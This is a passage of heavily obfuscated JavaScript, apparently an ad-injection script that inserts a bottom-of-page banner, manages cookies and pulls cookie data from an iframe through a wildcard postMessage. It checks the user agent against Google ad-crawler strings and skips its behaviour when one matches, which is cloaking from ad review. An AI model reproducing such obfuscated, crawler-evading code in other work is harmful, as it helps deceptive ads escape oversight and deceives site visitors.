_0x78fa10=document['body'],_0x4bed22=document['createElem'+_0x2341a1(0x832,0x5f0,0x89e,0xae8)](_0x59ccb2[_0x2341a1(0x3cf,0x3f4,0x533,0x6b8)]);_0x4bed22[_0x19123e(0x934,0x56a,0x761,0x7dd)][_0x19123e(0x4b6,0x68c,0x4c3,0x436)]=_0x2341a1(0x5ff,0x660,0x80c,0x9b1),_0x4bed22['style']['bottom']='0',_0x4bed22[_0x19123e(0x664,0x99d,0x761,0x842)][_0x2341a1(0x88a,0x85c,0x5f6,0x4d1)]='0',_0x4bed22['style'][_0x19123e(0x601,0x7d0,0x837,0x75a)]=_0x59ccb2[_0x2341a1(0xa03,0x9e7,0x7da,0x5dd)],_0x4bed22[_0x19123e(0x4a9,0x5d4,0x761,0x86d)][_0x2341a1(0x80b,0x74e,0x72a,0x520)]=_0x59ccb2[_0x2341a1(0x5a5,0x206,0x429,0x374)],_0x4bed22[_0x19123e(0x514,0x67a,0x761,0x659)][_0x2341a1(0x821,0x8e5,0x652,0x612)]=_0x59ccb2[_0x19123e(0x8aa,0x9ab,0x9e7,0x889)],_0x4bed22['style']['marginBott'+'om']='0';let _0x2f868b=_0x2341a1(0x877,0x79c,0x74b,0x4e6)+'=\x27position'+':\x20absolute'+_0x2341a1(0x5c2,0x6d7,0x541,0x6cf)+_0x19123e(0x6af,0xb7a,0x8e5,0x889)+_0x2341a1(0x763,0x79c,0x7e9,0x9c9)+_0x2341a1(0x71e,0x46a,0x4e4,0x327)+'ckground:\x20'+'transparen'+'t;\x20color:#'+_0x2341a1(0x320,0x3d6,0x449,0x216)+_0x2341a1(0x235,0x18d,0x416,0x520)+_0x19123e(0xac3,0x602,0x8af,0x64e)+':\x2040px;\x20pa'+_0x19123e(0x7c6,0x5db,0x7e6,0x61b)+_0x19123e(0x76f,0x853,0x8d0,0xa50)+'rsor:\x20poin'+_0x2341a1(0x6af,0x939,0x726,0x901)+_0x19123e(0x78d,0x7ba,0x8bf,0xaaa)+'ine:\x200;\x27\x20i'+_0x19123e(0x3fb,0x665,0x4da,0x29a)+'ageButton\x27'+_0x19123e(0x9af,0x60d,0x7ca,0xa3f);_0x4bed22[_0x2341a1(0x356,0x4ef,0x508,0x351)]=_0x59ccb2[_0x19123e(0xbae,0x9c4,0x8f9,0xa12)](_0x2f868b,_0x309a3c),_0x78fa10[_0x19123e(0x9b0,0x67a,0x793,0x79a)+'re'](_0x4bed22,_0x78fa10[_0x19123e(0x8a6,0x7a0,0x610,0x50a)]),document['getElement'+_0x2341a1(0x6b1,0x426,0x69b,0x5d2)](_0x59ccb2[_0x2341a1(0x4fc,0x93c,0x725,0x783)])['addEventLi'+_0x19123e(0x589,0x2bc,0x50e,0x450)](_0x59ccb2['MPtTO'],function(){_0x4bed22['remove']();});}}}[_0x3ee2a(0x872,0x77f,0x80a,0x658)](this)),this[_0x5bf958(0x4f8,0x567,0x763,0x645)]['debug'](_0x406566[_0x3ee2a(0x5e9,0x7be,0x778,0x7c0)](_0x406566[_0x3ee2a(0x5e9,0x37f,0x6f1,0x6fd)](_0x406566[_0x5bf958(0x489,0x39a,0x1fa,0x585)],_0x4d8067)+_0x406566[_0x3ee2a(0x5fa,0x7e4,0x742,0x78b)],_0x4d8067)),document[_0x5bf958(0x502,0x5f0,0x6b8,0x444)+'ent'](new CustomEvent(_0x406566[_0x3ee2a(0x812,0x9fa,0x566,0x7c5)]+_0x4d8067,{'detail':{'name':_0x4d8067,'partner':_0x272d0c,'key':_0x36fa15}}));}},this['getCookieD'+_0x22448c(0x2cd,0x191,-0xa8,-0x119)]=async function(_0x3bf7e1){var _0x2ef2da={'erahT':_0x59ccb2['sRduR'],'ZEdsf':function(_0x520285,_0x427c4a){function _0x116741(_0x2e5faa,_0x2602bf,_0x3781a2,_0x467805){return _0x4a2e(_0x3781a2-0x8c,_0x2602bf);}return _0x59ccb2[_0x116741(0x571,0x4ee,0x62f,0x721)](_0x520285,_0x427c4a);},'BqroZ':_0x59ccb2[_0x37488b(0x3f5,0x10b,0x2e6,0x297)],'SJseT':function(_0x3d1fce,_0x4c771f){return _0x59ccb2['FoXPk'](_0x3d1fce,_0x4c771f);},'ybrUA':_0x34d4b3(-0x391,-0x499,-0x1fb,-0x11f)};function _0x34d4b3(_0x3dc8ff,_0x2b67c1,_0x169f18,_0x594010){return _0x1dadd3(_0x169f18- -0x242,_0x3dc8ff,_0x169f18-0x1eb,_0x594010-0x152);}function _0x37488b(_0x55aac9,_0xbafc44,_0x3f4ccb,_0x16bdf0){return _0x1dadd3(_0x16bdf0- -0x192,_0x3f4ccb,_0x3f4ccb-0xc1,_0x16bdf0-0xde);}if(_0x59ccb2[_0x34d4b3(0xf7,0x9a,-0x1ac,-0x1f2)]===_0x59ccb2['OOtmw'])_0x59ccb2[_0x37488b(0xeb,-0x2a,0x1cf,-0x28)](_0x252b10,()=>{function _0x587602(_0x3c9738,_0x164561,_0x4caf22,_0x4a1e27){return _0x37488b(_0x3c9738-0x189,_0x164561-0x20,_0x3c9738,_0x164561-0x3b5);}_0x462174['setParams'](_0x55a912)[_0x587602(0x4db,0x4c2,0x3e9,0x359)]();},_0x59ccb2[_0x37488b(0x591,0x147,0x367,0x2ec)](_0x24214b[_0x34d4b3(0x1ca,0x3cf,0x129,-0xe2)](_0x59ccb2[_0x37488b(-0x114,0x29,-0x130,-0x1b1)](_0x2e3c06['random'](),0x759+0x3*0x9e3+-0x194a)),0xb*0x205+0x1d2d+-0x1c*0x1c4)),_0x3726b0(_0x2ac637);else return new Promise((_0x10ed3f,_0x117fd0)=>{var _0xc99cd0={'zlVUb':_0x2ef2da[_0x2aeba7(0x748,0x5e0,0x45c,0x4a3)],'RZHwZ':function(_0x4148ba,_0x52ea66){return _0x4148ba(_0x52ea66);}};function _0x2aeba7(_0xce7078,_0x325236,_0x5020a4,_0x41ff2b){return _0x34d4b3(_0xce7078,_0x325236-0x122,_0x325236-0x6bb,_0x41ff2b-0x46);}function _0x30356f(_0x411893,_0x56b5c1,_0x1cb379,_0x293dcf){return _0x37488b(_0x411893-0xd6,_0x56b5c1-0x18a,_0x411893,_0x1cb379- -0x57);}if(_0x2ef2da['ZEdsf'](_0x2ef2da[_0x30356f(0xce,-0x29f,-0x108,-0xc3)],_0x2ef2da[_0x2aeba7(0x2d6,0x55a,0x79f,0x440)]))_0xe1b20c['setCookie'](_0xc99cd0[_0x2aeba7(0xb95,0x935,0x841,0x914)],0x7f7+-0x916+0x120,-0xf*-0x7a+-0x2200+0x1af2);else{const _0x17ed9c=new MessageChannel();_0x17ed9c[_0x2aeba7(0x609,0x5ee,0x829,0x898)][_0x30356f(-0x157,-0x5a,-0xaf,0x103)]=function(){function _0x27e801(_0x126bfe,_0x5f5038,_0x476b5d,_0x3d550f){return _0x2aeba7(_0x3d550f,_0x126bfe- -0x29a,_0x476b5d-0x160,_0x3d550f-0x13);}function _0x11fa39(_0x4c82cb,_0x90976b,_0x1e8f8a,_0x16af29){return _0x30356f(_0x90976b,_0x90976b-0x1d4,_0x1e8f8a-0x52b,_0x16af29-0xb0);}_0xc99cd0[_0x27e801(0x41d,0x2c2,0x614,0x1f7)](_0x10ed3f,e[_0x11fa39(0x579,0x69d,0x431,0x197)]);},document['getElement'+_0x30356f(0x69,0x25a,0xa3,-0x64)](_0x2ef2da[_0x30356f(0x19b,-0x18e,0x4e,0x30)](_0x2aeba7(0x98a,0x885,0x9c6,0x912),_0x3bf7e1))['contentWin'+_0x30356f(-0xab,-0x36e,-0x196,-0x187)][_0x2aeba7(0xa34,0x92c,0x86e,0x834)+'e'](_0x2ef2da[_0x30356f(0x5f,0x35a,0x2b5,0x4bc)],'*',[_0x17ed9c[_0x2aeba7(0x4c0,0x74b,0x6b8,0x4c0)]]);}})[_0x34d4b3(0x3b3,0x398,0x2e1,0x425)](this);},this[_0x1dadd3(0x408,0x4ff,0x57a,0x5f6)]=function(){function _0x3383c1(_0x8590cf,_0x5d6c17,_0x6a2c30,_0x51c4e1){return _0x22448c(_0x8590cf-0x1d4,_0x5d6c17-0x270,_0x6a2c30-0x78,_0x51c4e1);}var _0xac8e88=document[_0x37f1d0(-0x3a,-0x2d0,-0xf9,-0xa1)+_0x3383c1(0x5,0x1f2,0x2d3,0xa0)+'me'](_0x59ccb2[_0x3383c1(0x38,0x279,0x8c,0x3ef)]);function _0x37f1d0(_0x43dfda,_0x27ab93,_0x4122ab,_0x34cc78){return _0x22448c(_0x43dfda-0x1cb,_0x4122ab-0x171,_0x4122ab-0xa7,_0x27ab93);}while(_0x59ccb2['Tqtlu'](_0xac8e88[_0x37f1d0(0x1c2,0x19d,0x1fc,0xfa)],-0x9c8*-0x3+0x1f*0x28+0x1118*-0x2)){if(_0x3383c1(0x332,0x1ae,0x2bf,0x250)!==_0x59ccb2[_0x37f1d0(0x1d1,0x275,0x441,0x66c)])_0xac8e88[-0x20b9+0x3df*0x7+0x5a0][_0x3383c1(0x41e,0x3a0,0x481,0x182)][_0x3383c1(0x17f,0x223,0x21c,-0x3b)+'d'](_0xac8e88[-0x3a*0x42+-0x927*0x1+0x3*0x809]);else return this[_0x3383c1(-0x108,0x4d,-0xfa,-0xea)][_0x3383c1(0xb5,0xff,0x3a5,-0x81)][_0x37f1d0(-0x143,0x35b,0xee,0x382)+_0x3383c1(0x1e4,0x309,0x247,0x2a5)];}},this[_0x22448c(0x43,-0x221,-0x1ce,-0x2b2)]=function(_0x44b624){var _0x29c2ee=_0x406566[_0x374383(-0x262,-0x2b0,-0x1ea,-0x81)](_0x406566[_0x38d68e(0x128,0x134,-0x94,-0x96)]+_0x44b624[_0x374383(0x1c6,0x110,0x134,-0x51)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1'),_0x406566[_0x374383(-0xdc,-0x11f,-0x95,0x5f)]),_0x377a81=document['cookie']['match'](new RegExp(_0x29c2ee));function _0x374383(_0xcfa953,_0x15d3fb,_0x3d5201,_0x5f50d5){return _0x1dadd3(_0x3d5201- -0x2ef,_0xcfa953,_0x3d5201-0xb0,_0x5f50d5-0x116);}function _0x38d68e(_0xf17440,_0x23a347,_0x342cb8,_0x5015cc){return _0x1dadd3(_0x23a347- -0x2b0,_0xf17440,_0x342cb8-0x1ae,_0x5015cc-0x8e);}if(!_0x377a81)return![];if(!decodeURIComponent(_0x377a81[-0x11*-0x55+-0x2498+0x1ef4]))return![];return _0x406566[_0x374383(0x121,-0x66,-0xbd,-0xf1)](decodeURIComponent,_0x377a81[-0x23b3+-0x13*-0x163+0x95b]);};function _0x1dadd3(_0x257ec3,_0x136e07,_0x1a3253,_0x133a05){return _0x184c54(_0x257ec3- -0xb0,_0x136e07-0x197,_0x136e07,_0x133a05-0xdd);}this['setCookie']=function(_0x235cce,_0x3eb8e2,_0x13e48b){var _0x53c263='';if(_0x13e48b){var _0x93b22a=new Date();_0x93b22a['setHours'](-0x1b*0x11b+-0x3*0xc51+0x42e3,-0x8*0x101+-0x1781*0x1+0x1fc4,0x4d*-0x2e+0xe*0x129+-0x22d),_0x53c263=_0x406566[_0x16cda0(0x9f,-0x247,-0x19,-0xf6)](_0x406566['IywiX'],_0x93b22a['toUTCStrin'+'g']());}function _0xbb3117(_0x533681,_0x569676,_0xec5fe5,_0x396ad2){return _0x22448c(_0x533681-0xa5,_0x396ad2-0x4ed,_0xec5fe5-0x9b,_0xec5fe5);}function _0x16cda0(_0xedb08d,_0x1ed3c6,_0x4d94d1,_0x2ee17d){return _0x1dadd3(_0x4d94d1- -0xec,_0x1ed3c6,_0x4d94d1-0x10e,_0x2ee17d-0xc1);}document[_0xbb3117(0x2ea,0x5e3,0x455,0x3a6)]=_0x406566[_0xbb3117(0x239,0x2d4,-0x34,0x26e)](_0x235cce,'=')+(_0x3eb8e2||'')+_0x53c263+';\x20path=/';},this['getDeviceT'+'ype']=function(){var _0x4e5b16={'MfFuJ':function(_0x185be5,_0x38ba29){return _0x185be5===_0x38ba29;},'FGzHU':function(_0x4011c4,_0x2406f3){function _0x37dc5e(_0x39736f,_0x349a4f,_0x2950a5,_0x4bc756){return _0x4a2e(_0x349a4f-0x113,_0x4bc756);}return _0x59ccb2[_0x37dc5e(0x4b2,0x2f2,0xa3,0x13f)](_0x4011c4,_0x2406f3);},'IYDTI':_0x59ccb2['xzgZu']};function _0x288ab8(_0x134b71,_0xd5b64c,_0x44bce5,_0x5b7c6d){return _0x1dadd3(_0x134b71-0x233,_0xd5b64c,_0x44bce5-0xe7,_0x5b7c6d-0x104);}function _0x5cb9ab(_0x48c124,_0x5a1af6,_0x3846e7,_0x516aee){return _0x1dadd3(_0x5a1af6-0x432,_0x3846e7,_0x3846e7-0x1b6,_0x516aee-0xbe);}if(_0x59ccb2['vEDsQ'](_0x59ccb2['SPYlx'],_0x288ab8(0x4fe,0x2c5,0x315,0x719))){if(this[_0x288ab8(0x4e1,0x3f5,0x6e5,0x3a7)]())return _0x59ccb2[_0x5cb9ab(0x42f,0x5bf,0x55e,0x569)];return _0x59ccb2[_0x288ab8(0x2ab,0x92,0xd2,0x4ce)];}else _0x53d79e=_0x3b9399[_0x5cb9ab(0x9c3,0x87f,0x952,0x966)](function(_0x3265de){function _0x45903d(_0x8c314a,_0x4402f8,_0x20f7fa,_0x153e1c){return _0x5cb9ab(_0x8c314a-0x116,_0x4402f8- -0x234,_0x153e1c,_0x153e1c-0x1b8);}function _0x5b2053(_0x44e946,_0x162f4e,_0x528b78,_0x1d2f1c){return _0x5cb9ab(_0x44e946-0xdc,_0x1d2f1c- -0x689,_0x162f4e,_0x1d2f1c-0x98);}return _0x4e5b16[_0x5b2053(0x4be,0x517,0x1a,0x2c9)](_0x3265de[0x3*-0x8cb+0x58c+-0x17d*-0xe][_0x45903d(0x590,0x5e7,0x609,0x52c)+'n'],_0x1745a8)||_0x4e5b16[_0x5b2053(0x5,-0x34,-0x52,-0xb4)](_0x3265de[-0x2*-0xa84+-0x1e5b+0x954][_0x45903d(0x32f,0x5e7,0x5a4,0x6c7)+'n'][_0x45903d(0x48c,0x443,0x292,0x544)+'e'](),_0x12be9f)||_0x4e5b16[_0x5b2053(0x57,-0x16a,0xa8,-0xb4)](_0x3265de[0x1d47+-0xcb1*0x3+0x3*0x2ef]['geolocatio'+'n'][_0x5b2053(0xe5,-0xe,-0x1c3,-0x12)+'e'](),_0x4e5b16[_0x45903d(0x822,0x6e2,0x5a1,0x50d)]);});};}function _0x135b83(){function _0xdb9319(_0x20a36e,_0x3c6876,_0x5c8de5,_0x16fcde){return _0x184c54(_0x20a36e-0x228,_0x3c6876-0x160,_0x5c8de5,_0x16fcde-0x63);}function _0x57d6b7(_0x4d99cb,_0x2480b0,_0xf24e32,_0x488f4d){return _0x359f02(_0x4d99cb-0x129,_0x2480b0-0xc2,_0x488f4d,_0x2480b0- -0x33f);}var _0x2ba133={'unAjm':function(_0x24c689,_0x36f258){function _0x2f7a34(_0x2d8dfc,_0x2baead,_0x5669a5,_0xe60d96){return _0x4a2e(_0xe60d96-0x1ea,_0x2baead);}return _0x406566[_0x2f7a34(0x4c8,0x507,0x5c8,0x5a1)](_0x24c689,_0x36f258);},'zSmiD':_0x406566[_0xdb9319(0x6a1,0x6e5,0x5bd,0x6c8)],'Vofde':_0x406566[_0xdb9319(0x2d8,0x1f2,0x3e2,0x54c)],'pUoPC':function(_0x252299,_0x1b8dea){function _0x2e8281(_0x42cb92,_0x87734c,_0x119b51,_0xcafde5){return _0x57d6b7(_0x42cb92-0xc6,_0x119b51-0x566,_0x119b51-0x1d5,_0x87734c);}return _0x406566[_0x2e8281(0x7fd,0x853,0x84d,0xaea)](_0x252299,_0x1b8dea);},'ItesT':_0x406566['Bchec'],'TsWBT':function(_0x493945,_0x3adf59){return _0x406566['FNCGn'](_0x493945,_0x3adf59);},'XdoYO':function(_0x3bfdaf,_0x4c0a5a){function _0x316073(_0x4e082e,_0x47c683,_0x4af447,_0x2f7737){return _0xdb9319(_0x2f7737-0x21,_0x47c683-0xfd,_0x4af447,_0x2f7737-0x1ac);}return _0x406566[_0x316073(0x6af,0x60c,0x86d,0x789)](_0x3bfdaf,_0x4c0a5a);},'uQOJj':function(_0x2862ba,_0x181f0b){return _0x2862ba+_0x181f0b;},'DvzXw':_0x57d6b7(0x1b2,0x8,-0x19f,-0x130),'oQbHp':function(_0x3f71d7,_0x29afde,_0x33b52f,_0x242081){return _0x406566['UFciW'](_0x3f71d7,_0x29afde,_0x33b52f,_0x242081);},'zHvQp':function(_0x25522e,_0x26fa3b){return _0x25522e*_0x26fa3b;},'XZgeG':function(_0x15c27a,_0x510469,_0x27dcea){function _0x39892e(_0x598194,_0x150cd3,_0x3ad317,_0xeb3f19){return _0x57d6b7(_0x598194-0x32,_0x598194-0x21d,_0x3ad317-0x89,_0x150cd3);}return _0x406566[_0x39892e(0x370,0x518,0x2c9,0x38d)](_0x15c27a,_0x510469,_0x27dcea);},'pInpU':_0x406566[_0x57d6b7(0x7e,-0xb6,-0x2d8,-0x103)],'eVUTe':function(_0x50143d,_0x206feb){return _0x50143d===_0x206feb;},'mmewD':_0x406566['NyKbQ'],'TJvAz':function(_0x357289,_0x5a2a0d){function _0x312c49(_0xf30c06,_0x1c0a31,_0x148950,_0x293e25){return _0xdb9319(_0x293e25-0x158,_0x1c0a31-0x10b,_0x1c0a31,_0x293e25-0xfc);}return _0x406566[_0x312c49(0x2af,0x530,0x46d,0x4b9)](_0x357289,_0x5a2a0d);},'OkTIL':function(_0x1533a2,_0x2d4bca){function _0x27ba77(_0x24865c,_0x37ff95,_0x2cbb7e,_0x40d2ed){return _0x57d6b7(_0x24865c-0x1e7,_0x24865c-0xb0,_0x2cbb7e-0x1c8,_0x40d2ed);}return _0x406566[_0x27ba77(-0x160,-0x18,-0x37d,0xe3)](_0x1533a2,_0x2d4bca);},'TEgwo':function(_0x109515,_0x41a31c){function _0x28c56f(_0x587922,_0x45c71d,_0x4f891f,_0x1c816d){return _0x57d6b7(_0x587922-0x60,_0x1c816d-0x5a5,_0x4f891f-0x17,_0x587922);}return _0x406566[_0x28c56f(0x857,0x97a,0x6d7,0x6e1)](_0x109515,_0x41a31c);},'KmuRi':_0x406566[_0xdb9319(0x662,0x837,0x6dc,0x846)],'AUtKW':_0x406566['vKEqT'],'zdGaX':function(_0x1dd088,_0x2ed9da,_0x2fbaef){function _0x13ea38(_0x5727f2,_0x44e2f2,_0x2d8e14,_0x21573c){return _0xdb9319(_0x44e2f2- -0x275,_0x44e2f2-0xf2,_0x5727f2,_0x21573c-0x111);}return _0x406566[_0x13ea38(0x19c,0x29c,0x43e,0x515)](_0x1dd088,_0x2ed9da,_0x2fbaef);},'uMPzL':_0x406566[_0x57d6b7(-0x1c6,0x4c,-0x3f,0x2e8)],'EChQs':_0x406566[_0x57d6b7(0x3d4,0x1e7,0x6d,0x42e)],'NQMTe':_0x406566[_0xdb9319(0x74f,0x6e5,0x58e,0x52d)],'FxsQJ':_0x406566[_0x57d6b7(0x2,0x269,0x493,0xf)]};if(_0x406566[_0x57d6b7(-0x6c,-0x1a1,-0x3d2,-0x2aa)](_0x406566[_0x57d6b7(0xec,-0x31,0x1a3,-0x6a)],_0x406566[_0xdb9319(0x49c,0x4d6,0x753,0x253)]))return;else this[_0x57d6b7(0x3d7,0x29e,0x1b9,0x2ba)]=function(_0xb34f70){this[_0x4c11ac(0x260,0x17,0x2b4,-0x9f)]=new _0x4fb0ba(_0xb34f70);function _0x4c11ac(_0x53a19b,_0x1c98d9,_0x5c0c8a,_0x3fb803){return _0x57d6b7(_0x53a19b-0x13b,_0x1c98d9-0x4d,_0x5c0c8a-0x7e,_0x3fb803);}return this;},this[_0xdb9319(0x577,0x770,0x626,0x820)]=function(){var _0x39afce={'cznHi':function(_0x50409f,_0x11918f){return _0x50409f+_0x11918f;},'pdfCL':_0x406566['zmTdt'],'TfXnh':function(_0x41130f,_0x396d5c){function _0x2e09b3(_0x3becd2,_0x4be604,_0x257fda,_0x267618){return _0x4a2e(_0x4be604- -0x301,_0x267618);}return _0x406566[_0x2e09b3(-0xce,0x1,-0x108,-0xec)](_0x41130f,_0x396d5c);},'ZMYZb':function(_0x4e6ade,_0x1683cb){return _0x406566['drkiR'](_0x4e6ade,_0x1683cb);},'wcdpv':function(_0x29187d,_0x32c1ad){return _0x406566['AIHXF'](_0x29187d,_0x32c1ad);},'KKBGx':_0x406566[_0x3263aa(0xcd,-0x1fb,0x90,-0x221)],'Jlsux':_0x406566[_0x3263aa(0x326,0x4bb,0x2f0,0x339)]};function _0x4c52e7(_0x43c7dc,_0x196f04,_0x473629,_0x119ce1){return _0x57d6b7(_0x43c7dc-0x67,_0x43c7dc-0x459,_0x473629-0x104,_0x473629);}function _0x3263aa(_0x2be2d2,_0x1b1cde,_0x2fe0ed,_0x29cc35){return _0xdb9319(_0x2fe0ed- -0x248,_0x1b1cde-0x5e,_0x1b1cde,_0x29cc35-0xad);}if(_0x406566['HhASQ'](_0x406566[_0x3263aa(0x17,0x321,0x13b,0x174)],_0x406566[_0x3263aa(0x448,0xd9,0x242,0x8)])){var _0x4cf1b9=new _0x299009(this[_0x3263aa(0x36c,0x30d,0x24f,-0x2a)]),_0x172f7f=[_0x406566['eIfEo'],'Mediapartn'+'ers-Google',_0x406566['KHOZi'],'Mozilla/5.'+_0x3263aa(0x3ae,0x378,0x1e6,0x197)+_0x3263aa(0x689,0x41f,0x4c2,0x719)+_0x4c52e7(0x435,0x6c8,0x18e,0x29f)+'ike\x20Mac\x20OS'+_0x3263aa(0x37d,0x325,0x3bf,0x627)+_0x3263aa(0x29f,0x16d,0x93,0x2de)+_0x4c52e7(0x69e,0x474,0x8fc,0x76c)+_0x3263aa(0x59b,0x731,0x4fb,0x77b)+'ko)\x20Versio'+'n/9.0\x20Mobi'+'le/13B143\x20'+_0x3263aa(0x133,0x31c,0x173,0x3ff)+'.1\x20(compat'+'ible;\x20AdsB'+_0x3263aa(0x52c,0x4a8,0x5bd,0x6fb)+'Mobile;\x20+h'+_0x4c52e7(0x575,0x6bf,0x621,0x583)+_0x3263aa(0x26c,0x18a,0x370,0x4af)+'/mobile/ad'+_0x4c52e7(0x6d6,0x5b4,0x780,0x955),_0x406566[_0x3263aa(0x38c,0x4b6,0x5bc,0x3fb)],_0x406566[_0x3263aa(0x367,0x14b,0x381,0x12b)],_0x406566[_0x3263aa(0x30b,0x41,0x249,0x23)],_0x406566['wHbqs'],_0x406566[_0x3263aa(0x389,0xeb,0x36c,0x3ca)],_0x406566[_0x3263aa(0x188,0x3ed,0x224,0x15e)],_0x406566['dtUTS'],_0x406566[_0x4c52e7(0x470,0x49f,0x560,0x685)],_0x406566[_0x4c52e7(0x57e,0x77f,0x7f8,0x62b)],_0x406566[_0x3263aa(0x212,0x47d,0x424,0x42c)],_0x406566['PDmez'],_0x406566[_0x4c52e7(0x37f,0x290,0x162,0x31f)],_0x406566[_0x3263aa(0x7b0,0x276,0x4fd,0x6e0)],_0x406566['RcEMV'],_0x406566['wIazh'],_0x406566['HwQQf'],_0x406566['spVPd'],_0x406566[_0x3263aa(0x235,0x163,0xf1,0x155)],_0x406566[_0x3263aa(0x598,0x5e7,0x5aa,0x379)],_0x406566[_0x4c52e7(0x363,0x368,0x53b,0x3a7)]];if(_0x172f7f[_0x4c52e7(0x5d1,0x63a,0x848,0x4bd)](window['navigator'][_0x4c52e7(0x2d7,0x4dd,0x103,0x3a7)])){if(_0x406566[_0x3263aa(0x36a,0x4a4,0x25a,0x19)](_0x406566['wJLrV'],_0x406566[_0x3263aa(0x1a3,0x614,0x44c,0x503)])){this[_0x4c52e7(0x423,0x607,0x6d0,0x452)][_0x3263aa(0x2a3,0x37b,0x2f7,0x2a9)](_0x406566[_0x3263aa(0x47f,0x244,0x43e,0x548)]);return;}else{_0x3fc6fd=_0x39afce['cznHi'](_0x39afce[_0x3263aa(0x649,0x663,0x527,0x316)](_0x39afce[_0x4c52e7(0x27a,0x4fb,0x16b,0x4f8)],_0x29d062[_0x3263aa(0x73,0x5a5,0x304,0x23c)]),'\x22\x20style=\x27w'+'idth:100%;'+'\x20margin-bo'+'ttom:\x200;\x27\x20'+'/>');if(this[_0x4c52e7(0x512,0x72a,0x304,0x5c0)]()&&_0x38af3b['imageUrlMo'+'bile']!=_0x12d49d&&_0x39afce['TfXnh'](_0x25778f['imageUrlMo'+_0x3263aa(0x62d,0x412,0x4ea,0x798)],''))_0x2b3431=_0x3263aa(0x226,0x3f2,0x23f,-0x10)+_0x285624[_0x4c52e7(0x32a,0x1f2,0x54a,0x4b0)+_0x4c52e7(0x6be,0x90b,0x6a8,0x5f7)]+(_0x3263aa(0x68a,0x449,0x516,0x6ce)+'smobile\x27\x20s'+_0x4c52e7(0x6ab,0x8ce,0x8fe,0x602)+_0x4c52e7(0x763,0x805,0x8c9,0x55f)+'rgin-botto'+_0x3263aa(0x427,0x2ff,0x40e,0x1da));else _0x39afce[_0x3263aa(0x436,0x4d0,0x5a2,0x70c)](_0x58b0d4['imageUrlDe'+_0x3263aa(0xf3,0x4de,0x326,0x572)],_0x4e5c3b)&&_0x39afce['ZMYZb'](_0x5edc02[_0x4c52e7(0x31f,0x17d,0x439,0x347)+_0x3263aa(0x5d4,0xfe,0x326,0x20d)],'')&&(_0x5d2bba=_0x39afce[_0x4c52e7(0x715,0x9a0,0x8ed,0x54e)](_0x39afce[_0x4c52e7(0x27a,-0x2,0x185,0x19f)]+_0x40d923[_0x3263aa(-0xb3,0x2a,0x14b,0x34d)+_0x4c52e7(0x4fa,0x4c6,0x70d,0x54e)],_0x39afce[_0x4c52e7(0x434,0x5c3,0x68d,0x1bc)]));}}if(!this[_0x4c52e7(0x423,0x2fa,0x223,0x226)]){if(_0x406566[_0x3263aa(0x71e,0x293,0x4bc,0x560)](_0x4c52e7(0x4bb,0x492,0x5e7,0x593),_0x406566[_0x4c52e7(0x611,0x752,0x3fc,0x458)]))return;else _0x1efaa1[0x21*0xff+0x1d57+-0x3e36*0x1][_0x3263aa(0x67b,0x446,0x428,0x2dd)][_0x3263aa(0x480,0x2d6,0x2ab,0x379)+'d'](_0x2278d4[0xe94+0xa61*0x3+0x53*-0x8d]);}if(this['adParams'][_0x4c52e7(0x4c7,0x3c6,0x6e7,0x55d)+'ns']()[_0x3263aa(0x551,0x305,0x511,0x5df)]<0x1a*-0x8b+-0x6d5+0x14f4)return;var _0x4011ae=this['getCookie'](_0x406566[_0x3263aa(0x30d,0x466,0x415,0x306)]);_0x4011ae?(_0x4011ae++,_0x4cf1b9[_0x3263aa(0x3fb,0x765,0x5a6,0x57a)](_0x406566[_0x4c52e7(0x5e9,0x508,0x420,0x396)],_0x4011ae,0x68f*-0x1+-0xd6d+0x1414)):_0x4cf1b9['setCookie'](_0x4c52e7(0x433,0x660,0x50c,0x193)+_0x4c52e7(0x558,0x43a,0x5a4,0x61f),-0x15cf*-0x1+-0xd3a*0x2+0x5*0xee,0x18*0x100+-0x781*0x2+0x1*-0x8e6),this['adParams']['debug'](_0x406566[_0x3263aa(0x331,0x456,0x4af,0x572)]),this[_0x3263aa(0x30,0x3ef,0x24f,0x15f)][_0x3263aa(0x1f8,0x582,0x3e1,0x50c)+_0x4c52e7(0x4b9,0x263,0x4aa,0x492)]()?(this[_0x3263aa(0x456,0x3a1,0x24f,0xf8)][_0x4c52e7(0x4cb,0x2ef,0x376,0x3f5)](_0x406566[_0x4c52e7(0x4f7,0x505,0x3bf,0x662)]),cookieAccept=document[_0x3263aa(-0xa7,0x2cb,0x8e,0x249)+'ById'](_0x3263aa(0x592,0x328,0x3d7,0x3a9)+_0x4c52e7(0x385,0x163,0x22d,0x236)),cookieAccept&&(_0x406566['iuBaN'](_0x4c52e7(0x478,0x379,0x575,0x477),_0x406566['RiDoW'])?(cookieAccept[_0x3263aa(0x14a,0x18f,0x1fe,0x1b6)+_0x4c52e7(0x2b4,0xe1,0x4a0,0x246)]('click',function(){function _0x134c1e(_0x244cff,_0x48714b,_0x4f9c3b,_0x443721){return _0x3263aa(_0x244cff-0x5d,_0x443721,_0x4f9c3b- -0x68,_0x443721-0x29);}function _0x211d9d(_0x2cedc6,_0x536aaa,_0x23a20b,_0x949551){return _0x4c52e7(_0x2cedc6- -0x495,_0x536aaa-0xac,_0x949551,_0x949551-0x15e);}var _0x5c3d8a={'XycGJ':function(_0x37794a,_0x1dea27){return _0x37794a+_0x1dea27;},'JKYAX':function(_0x21a06b,_0x2af94d){return _0x2ba133['unAjm'](_0x21a06b,_0x2af94d);},'kjnGi':_0x2ba133['zSmiD'],'twbYu':_0x2ba133[_0x134c1e(0x4be,0x440,0x4d4,0x723)]};_0x2ba133[_0x211d9d(0x85,0xd6,-0x66,0x44)](_0x2ba133[_0x211d9d(0xe3,0x2f8,0x65,0x94)],_0x2ba133[_0x134c1e(0x535,0x3bd,0x33c,0x454)])?_0x4e7f66=_0x5c3d8a['XycGJ'](_0x5c3d8a['JKYAX'](_0x5c3d8a[_0x134c1e(-0xd7,0x182,0x147,0x48)],_0x551bc4[_0x134c1e(0x2d6,0x137,0xe3,0x232)+_0x134c1e(0x3c8,0x4d7,0x2be,0x478)]),_0x5c3d8a[_0x134c1e(0x22d,0x297,0x102,0xc8)]):this[_0x211d9d(0x30f,0x92,0x2cb,0x164)]();}[_0x3263aa(0x7e7,0x611,0x5b3,0x407)](this)),this['adParams']['debug'](_0x406566[_0x4c52e7(0x2ae,0x41d,0x1ad,0x1dd)])):_0x64d47b=_0x39afce[_0x3263aa(-0x39,0x1a6,0x73,-0x162)])):(this[_0x3263aa(0x323,0x2ed,0x24f,-0x7)][_0x3263aa(0x453,0x2d4,0x2f7,0x353)](_0x406566['VYxFr']),this[_0x4c52e7(0x7a4,0x564,0x602,0x86d)]());}else 